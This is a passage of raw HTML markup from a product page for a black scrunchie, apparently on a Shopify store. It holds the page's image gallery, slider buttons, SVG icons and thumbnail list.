        <img src="//www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=246 246w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=493 493w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=600 600w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=713 713w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=823 823w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=990 990w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443449539__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=246 246w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=493 493w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=600 600w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=713 713w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=823 823w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=990 990w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/StepbyStep_2_277e2d1a-7b00-4ca4-946e-dca03083ae50.png?v=1717941045&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34346328719555">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443449539__main-34346328686787"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443449539__main-34346328686787"
            data-alt="Black PRO Scrunchie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=246 246w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=493 493w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=600 600w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=713 713w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=823 823w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=990 990w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443449539__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=246 246w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=493 493w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=600 600w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=713 713w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=823 823w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=990 990w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/Quality_142256a0-e16c-4d09-bbfd-cb998699cd35.png?v=1717941045&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34346328686787">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--17216443449539__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--17216443449539__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17216443449539__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--17216443449539__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--17216443449539__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--17216443449539__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--17216443449539__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--17216443449539__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--17216443449539__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17216443449539__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17216443449539__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17216443449539__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17216443449539__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443449539__main-34346322886851"
              data-media-position="1"
              data-alt="Black PRO Scrunchie"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17216443449539__main"
                aria-describedby="Thumbnail-template--17216443449539__main-1
"
              >
                <img src="//www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=416" alt="Black PRO Scrunchie" srcset="//www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=54 54w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=74 74w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=104 104w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=162 162w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=208 208w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=324 324w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443449539__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443449539__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443449539__main-34792229863619"
              data-media-position="2"
              data-alt="Black PRO Scrunchie"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443449539__main"
                aria-describedby="Thumbnail-template--17216443449539__main-2
"
              >
                <img src="//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=416" alt="Black PRO Scrunchie" srcset="//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=54 54w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=74 74w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=104 104w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=162 162w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=208 208w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=324 324w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443449539__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443449539__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443449539__main-34792229896387"
              data-media-position="3"
              data-alt="Black PRO Scrunchie"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443449539__main"
                aria-describedby="Thumbnail-template--17216443449539__main-3
"
              >
                <img src="//www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=416" alt="Black PRO Scrunchie" srcset="//www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=54 54w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=74 74w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=104 104w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=162 162w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=208 208w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=324 324w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443449539__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443449539__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443449539__main-34793962799299"
              data-media-position="4"
              data-alt="Black PRO Scrunchie"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443449539__main"
                aria-describedby="Thumbnail-template--17216443449539__main-4
"
              >
                <img src="//www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=416" alt="Black PRO Scrunchie" srcset="//www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=54 54w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=74 74w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=104 104w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=162 162w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=208 208w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=324 324w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443449539__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443449539__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443449539__main-34792229961923"
              data-media-position="5"
              data-alt="Black PRO Scrunchie"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443449539__main"
                aria-describedby="Thumbnail-template--17216443449539__main-5
"
              >
                <img src="//www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=416" alt="Black PRO Scrunchie" srcset="//www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=54 54w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=74 74w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=104 104w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=162 162w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=208 208w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=324 324w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443449539__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443449539__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443449539__main-34792229994691"
              data-media-position="6"
              data-alt="Black PRO Scrunchie"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443449539__main"
                aria-describedby="Thumbnail-template--17216443449539__main-6
"
              >
                <img src="//www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=416" alt="Black PRO Scrunchie" srcset="//www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=54 54w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=74 74w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=104 104w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=162 162w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=208 208w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=324 324w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443449539__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443449539__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443449539__main-34346328752323"
              data-media-position="7"
              data-alt="Black PRO Scrunchie"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443449539__main"
                aria-describedby="Thumbnail-template--17216443449539__main-7
"
              >
                <img src="//www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=416" alt="Black PRO Scrunchie" srcset="//www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=54 54w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=74 74w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=104 104w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=162 162w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=208 208w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=324 324w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443449539__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443449539__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443449539__main-34346328719555"
              data-media-position="8"
              data-alt="Black PRO Scrunchie"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443449539__main"
                aria-describedby="Thumbnail-template--17216443449539__main-8
"
              >
